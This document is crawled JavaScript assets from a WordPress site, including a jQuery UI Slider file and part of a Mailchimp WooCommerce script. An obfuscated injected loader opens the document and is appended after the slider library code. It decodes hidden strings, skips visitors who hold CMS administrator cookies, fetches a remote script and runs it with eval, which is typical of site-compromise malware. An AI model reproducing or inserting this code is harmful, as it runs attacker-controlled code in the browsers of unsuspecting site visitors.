g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 17362
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07
body_size: 14246
content:
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=!1,mailchimpReady=function(e){/in/.test(document.readyState)?setTimeout(() => {mailchimpReady(e)},9):e()};function mailchimpGetCurrentUserByHash(e){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var i=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+e,a=new XMLHttpRequest;a.open("POST",i,!0),a.onload=function(){if(a.status>=200&&a.status<400){var e=JSON.parse(a.responseText);e&&mailchimp_cart.valueEmail(e.email)&&mailchimp_cart.setEmail(e.email)}},a.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",a.responseText)},a.setRequestHeader("Content-Type","application/json"),a.setRequestHeader("Accept","application/json"),a.send()}catch(t){console.log("mailchimp.get_email_by_hash.error",t)}}function mailchimpHandleBillingEmail(e){try{if(!mailchimp_public_data.allowed_to_set_cookies||mailchimp_public_data.disable_carts)return;var i=document.querySelector("#mailchimp_woocommerce_newsletter");i||(i=document.querySelector("#subscribe-to-newsletter")),e||(e="#billing_email");var a=document.querySelector(e),t=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(t)||mailchimp_submitted_email===t)return!1;mailchimp_cart.setEmail(t),console.log(t),console.log(mailchimp_cart);var 